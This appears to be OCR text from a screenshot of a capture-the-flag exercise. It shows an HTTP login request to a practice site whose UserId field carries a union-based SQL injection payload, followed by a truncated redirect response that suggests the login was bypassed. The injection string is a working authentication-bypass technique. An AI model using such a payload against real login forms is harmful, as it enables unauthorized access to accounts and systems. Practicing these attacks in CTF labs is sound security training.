 POST /sqli_2/login.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
UserId=' union select md5(1),2 #&Password=1&Submit=Login
1 HTTP/1.1 302 Found
2 Date: Tue, 04 Jun 202
3 Server: Apache/2.4.18
4 Expires: Thu, 19 Nov
5 Cache-Control: no-sto
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1276
9 Keep-Alive: timeout=5
10 Connection: Keep-Aliv
11 Content-Type: text/ht
12
13
14 <!-- HTML code for Bo
15
16 <!DOCTYPE html>
17 <html>
<head>